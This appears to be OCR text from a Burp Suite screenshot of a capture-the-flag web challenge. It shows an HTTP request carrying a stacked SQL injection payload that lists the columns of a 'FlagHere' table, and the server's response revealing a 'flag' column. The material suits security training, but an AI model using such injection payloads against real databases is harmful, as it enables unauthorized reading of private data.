 Send Cancel < ▼ > ▼ Target: http://69292c9f-5836-48b6-8652-388bb8e0
Request
Pretty Raw Hex \n ≡
1 GET /?inject=1'%3bshow+columns+from+FlagHere%3b HTTP/1.1
2 Host:
69292c9f-5836-48b6-8652-388bb8e0a8cd.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer:
http://69292c9f-5836-48b6-8652-388bb8e0a8cd.node4.buuoj.
cn:81/?inject=1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n ≡
Black list is so weak for you,isn't
it
姿势: 1 Submit
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}